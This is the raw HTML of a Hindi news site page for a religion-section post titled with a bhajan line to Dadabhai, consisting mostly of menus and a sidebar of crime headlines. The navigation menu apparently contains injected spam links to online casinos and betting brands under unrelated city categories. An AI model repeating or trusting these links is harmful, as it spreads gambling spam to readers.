	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="14701" class="elementor elementor-14701 elementor-location-single post-16795 post type-post status-publish format-standard has-post-thumbnail hentry category-religion" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f81957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f81957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6c871f" data-id="b6c871f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526fef7 elementor-widget elementor-widget-shortcode" data-id="526fef7" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f157d3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f157d3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2096f672" data-id="2096f672" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e2985a1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2985a1" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0e1db1c" data-id="0e1db1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1790edf elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="1790edf" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				लेटेस्ट न्यूज़				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-a2e2cf7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="a2e2cf7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-59649 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-1-25---- tag-10961 tag-10959 tag-10960 tag-10963">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/jaipur-woman-si-asked-for-2-lakhs-to-suppress-fraud-case-acb-caught-her-as-soon-as-she-took-25-lakhs/" >
				जयपुर: धोखाधड़ी केस दबाने के लिए महिला SI ने मांगे 2 लाख, 1.25 लाख लेते ही एसीबी ने दबोचा			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-time">
			3:02 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59646 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10958 tag-260 tag-10957">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/lavish-jain-used-to-do-this-dirty-work-every-day-in-jaipur-even-his-parents-supported-him/" >
				लविश जैन जयपुर में हर रोज करता था ये गंदा काम, मां-बांप भी देते साथ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-time">
			2:49 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59596 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10918 tag-10917 tag-10919">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/jaipur-mahesh-nagar-misdeed-case-accused-of-brutality-with-7-year-old-innocent-arrested/" >
				जयपुर महेश नगर कुकर्म मामला: 7 साल के मासूम के साथ दरिंदगी, आरोपी गिरफ्तार			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-time">
			10:22 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59518 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-509 category-rajasthan category-national tag-10852 tag-10851 tag-10853 tag-10854">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/maulvi-osama-umar-was-creating-a-silent-game-of-terror-in-rajasthan-many-big-secrets-were-revealed-in-the-interrogation-of-ats/" >
				राजस्थान में आतंक का साइलेंट गेम रच रहा था मौलवी ओसामा उमर, तैयार कर रहा था स्लीपर सेल, ATS की पूछताछ में खुले कई बड़े राज			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 19, 2025		</span>
				<span class="elementor-post-time">
			11:37 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59462 post type-post status-publish format-standard has-post-thumbnail hentry category-503 category-today-in-focus category-crime category-latest-news category-rajasthan category-national tag-3192 tag-10800 tag-10799 tag-10801">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/cheating-worth-crores-in-the-name-of-passing-neet-shyam-nagar-police-caught-mastermind-vivek-kumar-from-alwar-jail/" >
				नीट पास करवाने के नाम पर करोड़ों की ठगी: श्याम नगर पुलिस ने अलवर जेल से पकड़ा मास्टरमाइंड विवेक कुमार को			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 18, 2025		</span>
				<span class="elementor-post-time">
			12:40 pm		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-91664a4 elementor-widget elementor-widget-shortcode" data-id="91664a4" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="sanje-1704508319"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="5999:- today"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"  style="display: inline-block;" /></a></div></div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2eef00c4" data-id="2eef00c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e5c699f elementor-widget elementor-widget-post-info" data-id="1e5c699f" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-342f3da elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://sanjeevnitoday.com/category/religion/" class="elementor-post-info__terms-list-item">धर्म</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-100aced2 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="100aced2" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">दादाभाई थारी चौखट पे  आया हूं मैं हार के , लायक बना दे म्हानें &#8211; थारे दरबार के</h1>				</div>
				<div class="elementor-element elementor-element-58c1d7cf elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58c1d7cf" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img loading="lazy" width="1152" height="519" src="https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028.jpg" class="attachment-full size-full wp-image-16803" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028.jpg 1152w, https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028-300x135.jpg 300w, https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028-1024x461.jpg 1024w, https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028-768x346.jpg 768w" sizes="(max-width: 1152px) 100vw, 1152px" />															</div>
				<div class="elementor-element elementor-element-793ff2d5 elementor-align-left elementor-widget elementor-widget-post-info" data-id="793ff2d5" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-52be82f elementor-inline-item" itemprop="author">
						<a href="https://sanjeevnitoday.com/profile/banwari-chandwada/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Banwari Chandwada					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-10592a7 elementor-inline-item" itemprop="datePublished">
						<a href="https://sanjeevnitoday.com/2024/01/08/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>January 8, 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4508b20 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
